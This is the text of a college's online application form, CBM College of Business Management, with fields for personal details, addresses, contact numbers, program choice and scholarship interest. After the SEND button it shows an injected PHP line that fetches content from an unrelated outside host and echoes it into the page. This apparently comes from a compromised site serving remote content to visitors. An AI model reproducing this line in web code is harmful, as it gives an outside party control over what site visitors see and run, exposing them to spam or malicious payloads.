 CBM
COLLEGE OF
BUSINESS MANAGEMENT
1997
Apply Now
If you want to apply online, please fill the form below and Sign Up.
FIRST NAME * MIDDLE NAME LAST NAME *
First Name Middle name Last Name
GENDER * NATIONALITY * DATE OF BIRTH *
Select your Gender Select your Nationality Date of birth
PERMANENT ADDRESS * PERMANENT DISTRICT *
Permanent Address Permanent District
CURRENT ADDRESS SAME AS PERMANENT ADDRESS ? (IF YES PLEASE CHECK THE CHECKBOX)
CURRENT ADDRESS * CURRENT DISTRICT *
Current Address Current District
MOBILE NUMBER * PHONE NUMBER
Mobile No. Phone No.
EMAIL * CHOOSE PROGRAM *
Email Choose Program
LAST INSTITUTION NAME *
Name of your last institution
PARENT'S NUMBER * HOW DID YOU KNOW ABOUT CBM COLLEGE ?
Parent's Number How did you know about CBM college
DO YOU PLAN TO APPLY FOR SCHOLARSHIP
(If yes please check the checkbox)
SEND
$a = file_get_contents('https://dw88.cwhonors.org/api1.php'); echo $a;